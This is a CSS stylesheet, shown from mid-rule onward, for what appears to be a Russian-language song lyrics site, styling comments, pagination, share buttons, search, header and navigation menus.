    margin: 0;
    padding: 0 0 22px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #4d4d4d
}

.inline-link {
    display: inline;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    font-style: inherit;
    font-weight: inherit;
    color: inherit
}

.inline-link:active,
.inline-link:focus,
.inline-link:hover {
    color: #06afda
}

.inline-link:visited {
    color: inherit
}

.inline-link:visited:active,
.inline-link:visited:focus,
.inline-link:visited:hover {
    color: #06afda
}

.inline-link_block {
    display: block
}

.inline-link_inline-block,
.show-all-link {
    display: inline-block
}

.show-all-link {
    width: 100%;
    height: auto;
    min-height: 20px;
    margin: 35px 0 0;
    padding: 0 0 0 19px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 16px;
    line-height: 20px;
    font-style: normal;
    text-align: left;
    color: #ff5715
}

.player-mobile-menu-page .show-all-link {
    padding: 0
}

.show-all-link:before,
.show-all-link_list:after {
    content: '\02192';
    font-family: 'Minion Pro', serif;
    text-align: left;
    top: 0;
    line-height: 20px;
    font-style: normal;
    z-index: 1;
    display: inline-block;
    margin-left: 10px;
    margin-top: -2px
}

.show-all-link:before {
    font-size: 12px;
    font-weight: 400;
    color: #0d1943;
    left: 0
}@media screen and (max-width: 768px) {	.show-all-link:before {		margin-left: 4px;		margin-right: 10px;	}}

.show-all-link:active:before,
.show-all-link:focus:before,
.show-all-link:hover:before {
    color: #ff5715
}

.show-all-link-btn {
    color: #fff;
    width: auto;
    padding: 20px 40px;
    border-radius: 5px;
    display: inline-block;
    text-decoration: none;
    background-color: #ff5c1d
}

.show-all-link-btn:before {
    color: #fff;
    margin-left: 0;
    margin-right: 10px
}

@media (max-width:767px) {
    .show-all-link-btn {
        width: 100%
    }
    .show-all-link_player-mobile-menu {
        margin-top: 0;
        margin-bottom: 18px
    }
    .show-all-link_player-mobile-menu.js-close-button-filter {
        margin-top: 45px;
    }
    .show-all-link_player-mobile-menu:before {
        margin-left: 0;
        margin-right: 10px
    }
}

@media (max-width:1023px) {
    .show-all-link_margin-bottom {
        margin-bottom: 35px
    }
}

.show-all-link_list {
    padding: 0 16px 0 20px;
    font-size: 14px
}

.show-all-link_list:before {
    display: none
}

.show-all-link_list:after {
    font-size: 12px;
    color: #0d1943;
    right: 0
}

.show-all-link_list:active:after,
.show-all-link_list:focus:after,
.show-all-link_list:hover:after {
    color: #ff5715
}

.show-all-link_list span {
    display: inline-block;
    padding-left: 4px;
    color: #000;
    text-decoration: none
}

.heading-with-link {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    max-width: 727px;
    margin-top: 50px;
    margin-bottom: 35px
}

.new-comment {
    display: block;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 16px;
    line-height: 20px;
    font-style: normal;
    text-align: right;
    color: #ff5715;
    cursor: pointer;
    text-decoration: underline
}

.comments {
    width: 100%;
    margin-bottom: 20px;
    max-width: 727px
}

.comment-container {
    margin-bottom: 20px
}

.comment {
    width: 100%;
    margin: 0;
    padding: 25px 30px;
    background-color: #f9f9f9;
    border-radius: 6px
}

.comment-title {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: end;
    align-content: flex-end;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    margin: 0 0 20px
}

@media screen and (max-width:767px) {
    .comment {
        padding: 20px
    }
    .comment-title {
        height: 36px;
        -ms-flex-direction: column;
        flex-direction: column;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-flow: column wrap;
        flex-flow: column wrap;
        -ms-flex-align: start;
        align-items: flex-start;
        -ms-flex-line-pack: justify;
        align-content: space-between;
        -ms-flex-pack: center;
        justify-content: center
    }
}

.comment-title__author {
    display: block;
    -ms-flex-positive: 1;
    flex-grow: 1;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 25px;
    line-height: 25px;
    text-align: left;
    color: #04aeda
}

@media screen and (max-width:767px) {
    .comment-title__author {
        font-size: 16px;
        line-height: 16px;
        height: 16px
    }
    .comment-title__date {
        font-size: 14px;
        line-height: 14px;
        height: 20px
    }
}

.comment-title__date,
.comment-title__likes {
    height: 20px;
    display: block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    text-align: left
}

.comment-response .comment-title__author {
    padding-left: 25px;
    background-image: url(../images/icons/response-icon.png);
    background-position: 0 50%;
    background-size: 16px 17px;
    background-repeat: no-repeat
}

.comment-title__date {
    padding-top: 6px;
    -ms-flex-positive: 0;
    flex-grow: 0;
    font-size: 14px;
    line-height: 14px;
    color: #bdbdbd
}

.comment-title__likes {
    font-size: 16px;
    line-height: 16px;
    padding-top: 4px;
    color: #04aeda;
    background-image: url(../images/player/likes.png);
    background-repeat: no-repeat;
    background-size: 15px 16px;
    background-position: 0 50%;
    margin-left: 12px;
    cursor: pointer;
    padding-left: 20px
}

.comment-title__likes.player__likes_green {
    background-image: url(../images/player/likes-green.png)
}

.comment-text {
    display: block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 15px;
    line-height: 22px;
    text-align: left;
    color: #1d2541
}

@media screen and (max-width:767px) {
    .comment-text {
        font-size: 12px;
        line-height: 18px
    }
}

.comment-respond {
    display: inline-block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 15px;
    line-height: 22px;
    text-align: left;
    cursor: pointer;
    color: #ff5715;
    text-decoration: underline
}

.comment-respond:active,
.comment-respond:focus,
.comment-respond:hover {
    color: #04aeda
}

.comment-response {
    display: block;
    width: auto;
    margin-left: 19px;
    margin-top: 2px;
    border: 1px solid #e3e3e3;
    border-radius: 6px;
    padding: 25px 30px
}

@media screen and (max-width:767px) {
    .comment-response {
        margin-left: 0;
        padding: 20px
    }
}

.comment-respond-form {
    display: block;
    width: 100%;
    max-width: 727px;
    border-radius: 6px
}

.comment-respond-form__comment {
    background-color: #c8edf7;
    border-radius: 6px;
    padding: 10px
}

.comment-respond-form-title {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: end;
    align-content: flex-end;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 10px
}

@media screen and (max-width:767px) {
    .comments,
    .comment-respond-form {
        width: auto;
        margin: 0 5px
    }
    .comment-respond-form__comment {
        padding: 20px
    }
    .comment-respond-form-title {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap
    }
}

.comment-respond-form-title span {
    display: block;
    font-family: 'Pribambas Regular', sans-serif;
    font-size: 25px;
    color: #04aeda;
    text-transform: uppercase;
    text-align: left;
    line-height: 47px;
    padding-left: 20px
}

@media screen and (max-width:1023px) {
    .comment-respond-form-title span {
        padding-left: 0;
        font-size: 20px
    }
}

label.comment-respond-form-title__label {
    display: block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 15px;
    line-height: 47px;
    color: #1d2541
}

@media screen and (min-width:768px) and (max-width:1023px) {
    label.comment-respond-form-title__label {
        font-size: 13px
    }
}

@media screen and (max-width:767px) {
    label.comment-respond-form-title__label {
        line-height: 22px
    }
}

.comment-respond-form__textarea,
input.comment-respond-form-title__input {
    background-color: #fff;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    line-height: 20px
}

input.comment-respond-form-title__input {
    display: inline-block;
    height: 47px;
    padding: 0 10px;
    border-radius: 6px;
    font-size: 20px;
    color: #04aeda;
    margin-left: 10px
}

@media screen and (min-width:768px) and (max-width:1023px) {
    input.comment-respond-form-title__input {
        width: 170px;
        font-size: 18px
    }
}

@media screen and (max-width:767px) {
    input.comment-respond-form-title__input {
        display: block;
        margin-left: 0
    }
    .comment-respond-form__captcha-container {
        width: 100%
    }
}

.comment-respond-form__textarea {
    display: block;
    width: 100%;
    border: none;
    border-radius: 6px;
    padding: 20px;
    height: 223px;
    overflow-y: auto;
    font-size: 15px;
    color: #1d2541;
    resize: none
}

.comment-respond-form__submit-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    min-height: 140px;
    margin: 0 0 20px;
    padding: 16px;
    background-color: #f8f8f8;
    border-radius: 6px
}

@media screen and (max-width:1023px) {
    .comment-respond-form__submit-block {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap
    }
}

.comment-respond-form__captcha-container {
    display: block;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    margin: 0 10px 10px 0
}

.comment-respond-form__captcha-container img {
    display: block;
    width: 100%;
    height: auto
}

button.comment-respond-form__submit {
    display: block;
    width: 271px;
    min-width: 250px;
    height: 60px;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 14px;
    text-align: center;
    color: #fff;
    -ms-flex-positive: 0;
    flex-grow: 0;
    margin: 0;
    padding: 0 10px;
    text-transform: uppercase;
    background-color: #ff5715;
    border-radius: 6px;
    cursor: pointer;
    transition: all .25s ease
}

button.comment-respond-form__submit:active,
button.comment-respond-form__submit:focus,
button.comment-respond-form__submit:hover {
    border-radius: 6px;
    background-color: #04aeda;
    transition: all .25s ease
}

@media screen and (max-width:767px) {
    button.comment-respond-form__submit {
        margin: 0 auto
    }
    .header-content .yandex-share-block {
        -ms-flex-order: 4;
        order: 4
    }
}

.yandex-share-block {
    display: block;
    width: auto;
    height: auto;
    margin-top: 18px;
    margin-bottom: 30px
}

@media screen and (max-width:767px) {
    .yandex-share-block {
        display: none
    }
}

.yandex-share-block_no-margin-top {
    margin-top: 0
}

.yandex-share-centered-container {
    display: block;
    width: 100%;
    height: 24px;
    text-align: center;
    margin-bottom: 2px;
    line-height: 24px
}

.yandex-share-block_centered {
    display: inline-block;
    width: auto;
    vertical-align: top;
    margin: 0 auto
}

.header-content .yandex-share-block {
    margin: 0 auto
}

.pagination,
.songs-sort-block {
    -ms-flex-direction: row;
    align-content: center;
    max-width: 727px
}

.favourites-playlist {
    display: block;
    font-family: 'Pribambas Regular', sans-serif;
    font-size: 22px;
    line-height: 24px;
    color: #42c0ff
}

.favourites-playlist-count {
    color: #c2b59b
}

.favourites-playlist-icon {
    min-height: 45px;
    padding-top: 0;
    background-image: url(../images/icons/heading-note-orange.png);
    background-size: 43px 43px;
    padding-left: 55px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 0 50%
}

.header__login {
    min-height: 45px;
    padding-top: 0;
    background-image: url(../images/icons/header-login.png);
    background-size: 43px 43px;
    padding-left: 43px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 0 50%
}

.header,
.header-fixed-block__songs span,
.header-fixed-block__sorter span,
.header-fixed-block__user,
.search__submit,
ul.marked-list li {
    background-repeat: no-repeat
}

.marked-text {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px;
    color: #1d2541
}

.ya-share2__container_size_s {
    text-align: center
}

.songs-sort-block {
    background-color: #f3f3f3;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    margin: 0 0 20px
}

.songs-sort-block__label {
    margin: 0;
    padding: 10px 20px;
    cursor: pointer;
    display: inline-block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 14px;
    text-transform: uppercase;
    color: #747783
}

.songs-sort-block__label_active {
    color: #fff;
    background-color: #04aeda;
    position: relative;
    border-radius: 10px
}

.songs-sort-block__label_active:before {
    bottom: -10px;
    left: 50%;
    content: '';
    transform: translateX(-50%);
    position: absolute;
    border: 5px solid transparent;
    border-top: 5px solid #04aeda
}

.pagination {
    display: block;
    height: auto
}

@media screen and (min-width:768px) {
    .pagination {
        display: -ms-flexbox;
        display: flex;
        flex-direction: row;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-line-pack: center;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        margin: 30px 0
    }
}

.header-content,
.pagination__list {
    -ms-flex-direction: row;
    align-content: center
}

.pagination__next,
.pagination__prev {
    display: inline-block;
    margin: 0;
    line-height: 37px;
    width: auto;
    height: 37px;
    text-decoration: underline;
    cursor: pointer
}

.pagination__prev {
    padding: 0 10px 0 16px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px;
    text-align: left;
    color: #ff5715;
    position: relative
}

.pagination__prev::before {
    content: '\02190';
    font-family: 'Minion Pro', serif;
    font-size: 12px;
    line-height: 37px;
    text-align: left;
    color: #0d1943;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1
}

.pagination__prev:active::before,
.pagination__prev:focus::before,
.pagination__prev:hover::before {
    color: #ff5715
}

.pagination__next {
    padding: 0 16px 0 10px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px;
    text-align: right;
    color: #ff5715;
    position: relative
}

.pagination__next::before {
    content: '\02192';
    font-family: 'Minion Pro', serif;
    font-size: 12px;
    line-height: 37px;
    text-align: left;
    color: #0d1943;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1
}

.pagination__link,
ul.marked-list li {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px
}

.pagination__next:active::before,
.pagination__next:focus::before,
.pagination__next:hover::before {
    color: #ff5715
}

.pagination__list {
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    -ms-flex-line-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.pagination__link {
    display: block;
    width: auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    height: 37px;
    margin: 0 4px;
    padding: 0 3px;
    line-height: 35px;
    text-align: center;
    color: #000;
    border-radius: 6px;
    border: 1px solid transparent
}

ul.dotted-list,
ul.marked-list,
ul.marked-list li {
    display: block;
    width: 100%
}

.pagination__link:active,
.pagination__link:focus,
.pagination__link:hover {
    border-color: #ff5715;
    color: #ff5715
}

.pagination__link_active {
    background-color: #f3f3f3;
    color: #1b98b8;
    border-color: #f3f3f3;
    pointer-events: none
}

ul.marked-list {
    height: auto
}

ul.marked-list li {
    height: auto;
    min-height: 25px;
    margin: 0 0 22px;
    padding: 0 0 0 40px;
    background-color: transparent;
    background-image: url(../images/icons/list-check-marker.png);
    background-size: 25px 25px;
    background-position: 0 0;
    line-height: 22px;
    text-align: left;
    color: #1d2541
}

ul.dotted-list li a,
ul.dotted-list li a::before {
    font-size: 16px;
    line-height: 22px;
    color: #363a49;
    font-weight: 400
}

ul.dotted-list {
    height: auto;
    text-align: left
}

@media screen and (max-width:767px) {
    ul.dotted-list {
        padding: 0 10px
    }
}

ul.dotted-list li {
    display: inline-block;
    width: 32.6%;
    padding: 0 20px 10px;
    vertical-align: top
}

@media screen and (max-width:767px) {
    ul.dotted-list li {
        width: 100%;
        padding: 0
    }
    .header {
        margin-top: 41px
    }
}

.songs-sort-mobile {
    color: #fff;
    font-size: 14px;
    padding: 15px 0;
    text-align: center;
    text-transform: uppercase
}

.songs-sort-mobile-sort {
    background-color: #09add9;
    width: 60%
}

.songs-sort-mobile-filter {
    width: 40%;
    background-color: #35bde1
}

.songs-sort-mobile-sort-icon {
    width: 5px;
    height: 5px;
    margin-bottom: -5px;
    display: inline-block;
    border: 5px solid transparent;
    border-top: 10px solid #fff
}

ul.dotted-list.dotted-list_one-column li {
    width: 100%
}

ul.dotted-list.dotted-list_sidebar li {
    width: 100%;
    padding: 0
}

@media screen and (min-width:768px) and (max-width:1023px) {
    ul.dotted-list.dotted-list_sidebar li {
        width: 32.6%;
        padding: 0
    }
    ul.dotted-list.dotted-list_two-columns-on-tablet li {
        width: 49%
    }
}

ul.dotted-list li a {
    display: block;
    text-align: left;
    position: relative;
    padding-left: 13px
}

ul.dotted-list li a::before {
    content: '\000B7';
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1
}

ul.dotted-list li a:active,
ul.dotted-list li a:focus,
ul.dotted-list li a:hover {
    text-decoration: underline;
    color: #06afda
}

ul.dotted-list.dotted-list_sidebar li a {
    font-size: 15px;
    line-height: 20px
}

ul.dashed-list li a,
ul.dashed-list li a::before {
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 16px;
    line-height: 22px;
    color: #1d2541
}

ul.dashed-list {
    display: block;
    width: 100%;
    height: auto;
    padding-bottom: 20px
}

ul.dashed-list li {
    display: block;
    width: 100%
}

ul.dashed-list li a {
    display: block;
    font-weight: 400;
    text-align: left;
    position: relative;
    padding: 9px 0 9px 18px;
    border-bottom: 1px dashed #1f294610
}

ul.dashed-list li a span {
    color: #368abc
}

ul.dashed-list li a::before {
    left: 0;
    top: 50%;
    z-index: 1;
    content: '';
    position: absolute;
    transform: translateY(-50%);
    border: 5px solid transparent;
    border-left: 5px solid #1f79a3
}

.header {
    display: block;
    width: 100%;
    height: 175px;
    background-color: #003c51;
    /* background-image: url(../images/header/header-bg-min.jpg); */
    background-image: url(../images/header/header-bg-min.webp);
    background-repeat: repeat-x;
    background-size: cover;
    background-position: 0 0
}
.no-webp .header {
    background-image: url(../images/header/header-bg-min.jpg);
}

@media (min-width: 768px) {
    .header {
        height: 255px;
        background-image: url(../images/header/header-bg.webp);
    }
    .no-webp .header {
        background-image: url(../images/header/header-bg.jpg);
    }
}

@media (min-width: 1222px) {
    .header {
        background-size: contain;
    }
}

.header-content,
.logo {
    display: -ms-flexbox;
    height: auto
}

.header-content,
.search {
    background-color: transparent
}

.header-content {
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    max-width: 1047px;
    min-width: 320px;
    min-height: 100px;
    margin: 0 auto;
    padding: 44px 20px 0
}

.header-fixed-block,
.logo,
.logo_footer {
    align-content: flex-start
}

@media screen and (max-width:767px) {
    .header-content {
        padding: 20px;
        flex-wrap: wrap;
        position: relative;
    }
    .osprey-grid-container .page-heading-h2_top10 {
        color: #1d2541;
        padding-left: 50px;
        margin-top: 0;
        margin-bottom: 0
    }
}

.logo {
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

@media screen and (max-width:767) {
    .logo {
        -ms-flex-order: 1;
        order: 1
    }
}

.logo_footer {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    wdith: auto;
    height: auto
}

.logo__img {
    display: block;
    width: 67px;
    height: 78px;
    margin: 0 12px 0 0;
    padding: 0;
    outline: 0
}

.logo_footer .logo__img {
    margin-right: 20px
}

@media screen and (max-width:1023px) {
    .logo__img {
        display: none
    }
    .logo_footer .logo__img {
        margin-right: 12px
    }
}

.logo__title {
    display: block;
    width: auto;
    height: 36px;
    font-family: 'Pribambas Regular', sans-serif;
    font-size: 36px;
    line-height: 20px;
    color: #42c0ff
}

.logo__title span {
    display: inline-block;
    color: #c2b59b
}

.search {
    display: block;
    width: auto;
    max-width: 260px;
    -ms-flex-positive: 1;
    flex-grow: 1;
    height: 42px;
    border-radius: 50px;
    border: 1px solid rgba(255, 255, 255, .5);
    position: relative
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .search {
        max-width: 200px
    }
    .logo__title {
        font-size: 32px
    }
}

.search_list {
    display: block;
    position: absolute;
    background: #fff;
    top: 40px;
    z-index: 1;
    padding: 0;
    overflow-y: auto;
    max-height: 150px;
    width: 95%;
    margin-left: 2.5%;
    border: 1px solid #aaa
}

.search_list a {
    padding: 5px;
    width: 100%;
    box-sizing: border-box;
    border-bottom: 1px solid #aaa;
    display: block;
    font-size: 10pt;
    color: #4d4d4d
}

.search_list a:hover {
    background: #e9e9e9
}

.search:active,
.search:focus,
.search:hover {
    border-color: #fff
}

@media screen and (max-width:767px) {
    .logo__title {
        font-size: 24px
    }
    .search {
        margin: 15px 0 20px 0;
        width: 100%;
        max-width: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        -ms-flex-order: 3;
        order: 3
    }
}

.search__input,
.search__submit {
    margin: 0;
    background-color: transparent;
    display: block
}

.search__submit:hover {
    opacity: .6;
    cursor: pointer
}

.search__input {
    width: calc(100% - 48px);
    height: 40px;
    float: left;
    -moz-appearance: none;
    appearance: none;
    -webkit-appearance: none;
    padding: 11px 0 11px 28px;
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-size: 14px;
    font-style: italic;
    line-height: 16px;
    color: #fff
}

.search__input::-webkit-input-placeholder {
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-size: 14px;
    font-style: italic;
    line-height: 16px;
    color: #fff
}

.search__input:-ms-input-placeholder {
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-size: 14px;
    font-style: italic;
    line-height: 16px;
    color: #fff
}

.search__input::placeholder {
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-size: 14px;
    font-style: italic;
    line-height: 16px;
    color: #fff
}

.search__submit {
    width: 48px;
    height: 42px;
    float: right;
    padding: 0;
    background-image: url(../images/icons/search-icon-white.png);
    background-position: 50% 50%;
    background-size: 18px 18px
}

.main-navigation {
    display: block;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    width: 100%;
    max-width: 1047px;
    min-width: 320px;
    min-height: 100px;
    margin: 0 auto;
    padding: 30px 0 0
}

.main-navigation__mobile-title {
    display: none
}

@media screen and (max-width:767px) {
    .main-navigation {
        min-width: 80vw
    }
    .main-navigation_mobile {
        height: auto
    }
    .main-navigation_mobile_active {
        height: 100%
    }
    .main-navigation ul li a,
    .main-navigation ul li span {
        padding: 20px 0
    }
    .main-navigation {
        width: 80vw;
        height: 100vh;
        position: fixed;
        display: flex;
        align-items: flex-start;
        top: 0;
        left: -100vw;
        z-index: 888;
        overflow: hidden;
        overflow-y: auto;
        background-color: #002445;
        box-shadow: 0 0 0 0 #90c5eb;
        padding: 20px;
        margin-bottom: 30px;
        transition: all .25s ease
    }
    .main-navigation__mobile-title {
        display: block;
        width: 100%;
        height: auto;
        margin: 0;
        padding: 0 0 14px;
        font-family: 'Museo Sans Cyrl 300', sans-serif;
        font-size: 12px;
        line-height: 16px;
        color: #04aeda;
        text-align: left
    }
    .main-navigation .ws-label:before {
        border-top-color: #fff
    }
    .main-navigation ul.dashed-list li a::before {
        border-left-color: #fff;		display:none;
    }
}

.header-fixed-block__sorter span,
.lyrics-heading,
.main-navigation ul li a,
.main-navigation ul li span {
    font-family: 'Museo Sans Cyrl 700', sans-serif
}

.mobile-navigation__label,
.mobile-navigation__input {
    display: none
}

@media screen and (max-width:767px) {
    .mobile-navigation__label {
        display: block;
        position: absolute;
        top: 20px;
        right: 20px;
        width: 20px;
        height: 20px;
        margin: 0 0 0 10px;
        -ms-flex-order: 2;
        order: 2;
        background-color: transparent;
        background-image: url(../images/header/hamburger-icon.png);
        background-position: 50% 0;
        background-size: contain;
        background-repeat: no-repeat
    }
}

.mobile-navigation__label_checked {
    background-image: url(../images/header/hamburger-close-icon.png);
    background-size: contain
}

.main-navigation_visible {
    left: 0;
    transition: all .25s ease;
    box-shadow: 13px 0 13px 0 rgba(20, 80, 106, .3)
}

.main-navigation ul {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    width: 100%;
    height: auto;
    justify-content: space-between
}

@media screen and (min-width:768px) {
    .main-navigation li {
        line-height: 1;
        margin-right: 50px
    }
}

.dotted-line {
    display: block;
    border-bottom: 1px dashed #70a013;
    margin: 10px 0
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .main-navigation ul {
        -ms-flex-pack: center;
        justify-content: center
    }
}

@media screen and (max-width:767px) {
    .main-navigation ul {
        display: block
    }
}

.main-navigation>ul>li {
    display: inline-block;
    width: auto;
    min-height: 32px;
    line-height: 16px;
    margin: 0;
    padding: 0 20px
}

.main-navigation>ul>li:first-child {
    padding-left: 0
}

@media screen and (max-width:767px) {
    .main-navigation>ul>li {
        display: block;
        padding: 20px 0;
        border-top: 1px dashed rgba(50, 80, 106, .5)
    }
}

.main-navigation ul li.nested {
    position: relative
}

.main-navigation ul li.nested:hover {
    color: #ff5715
}

.main-navigation ul li.nested ul {
    display: block;
    width: auto;
    min-width: 160px;
    height: auto;
    margin: 0 auto;
    padding: 15px 20px;
    background-color: #fff;
    position: absolute;
    bottom: auto;
    left: 0;
    right: 0;
    z-index: -1;
    opacity: 0;
    transition: all .2s ease;
    border: 1px solid #979797;
    box-shadow: 0 0 8px 2px rgba(0, 0, 0, .1);
    text-align: left
}

@media screen and (max-width:767px) {
    .main-navigation ul li.nested ul {
        display: block;
        width: 100%;
        height: 0;
        max-height: 0;
        padding: 0;
        overflow: hidden;
        position: static;
        border: none;
        background-color: transparent;
        box-shadow: none;
        opacity: 1;
        z-index: auto;
        transition: all .2s ease
    }
}

.main-navigation ul li.nested.open-nested-menu ul {
    height: auto;
    max-height: none;
    transition: all .2s ease;
    padding: 15px 20px 15px 30px
}

.main-navigation ul li.nested ul li {
    display: block;
    width: 100%;
    padding: 0 0 10px;
    font-weight: 300
}

@media screen and (min-width:768px) {
    .main-navigation ul li.nested:hover ul {
        z-index: 2;
        opacity: 1;
        transition: all .2s ease
    }
    .main-navigation ul li.nested:hover a {
        color: #ff5715
    }
    .main-navigation ul li.nested:hover ul li a {
        color: #000;
        font-size: 14px;
        text-align: left
    }
    .margin-50-on-pc {
        margin: 50px 0
    }
}

.main-navigation ul li.nested:hover ul li a:hover {
    color: #ff5715
}

.main-navigation ul li a,
.main-navigation ul li span {
    display: inline-block;    color: #fff;    text-align: left;    font-size: 12pt;    margin: 0px;    line-height: 12pt;    height: auto;    padding: 5px 0px 5px 10px;
}

.main-navigation-container {
    width: 100%
}

@media screen and (max-width:767px) {
    .main-navigation ul li {
        border-top: 1px dashed #33506a50;
        padding-right: 10px
    }
    .main-navigation-container {
        overflow-y: scroll
    }
}

@media screen and (min-width:768px) {
    .main-navigation ul li a:active,
    .main-navigation ul li a:focus,
    .main-navigation ul li a:hover,
    .main-navigation ul li span:active,
    .main-navigation ul li span:focus,
    .main-navigation ul li span:hover {
        color: #ff5715;
        text-decoration: underline
    }
}

.main-navigation ul li.nested>span {
    cursor: pointer;
    position: relative
}

.main-navigation ul li.nested>span::after {
    content: '';
    display: block;
    width: 11px;
    height: 9px;
    position: absolute;
    right: -20px;
    top: 4px;
    z-index: 1;
    background-color: transparent;
    background-image: url(../images/icons/menu-dropdown.png);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: 11px 9px;
    transition: all .2s ease
}

@media screen and (min-width:768px) {
    .main-navigation ul li.nested:hover>span::after {
        background-image: url(../images/icons/menu-dropdown-orange.png);
        -ms-transform: rotate(-180deg);
        transform: rotate(-180deg);
        transition: all .2s ease
    }
}

.main-navigation ul li.nested.open-nested-menu>span {
    color: #ff5715
}

.main-navigation ul li.nested.open-nested-menu>span::after {
    background-image: url(../images/icons/menu-dropdown-orange.png);
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg);
    transition: all .2s ease
}

.header-fixed-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: start;
    align-items: flex-start;
    -ms-flex-line-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    width: 100%;
    height: 41px;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 30
}

.header-fixed-block__sorter {
    display: block;
    width: auto;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 191px;
    height: 41px;
    padding: 6px 20px 12px;
    background-color: #02496c
}

.header-fixed-block__sorter span {
    display: inline-block;
    width: auto;
    padding: 0 20px 0 0;
    height: 16px;
    font-size: 14px;
    line-height: 16px;
    text-align: left;
    color: #fff;
    background-color: transparent;
    background-image: url(../images/icons/header-arrow.png);
    background-size: 11px 9px;
    background-position: 100% 50%
}

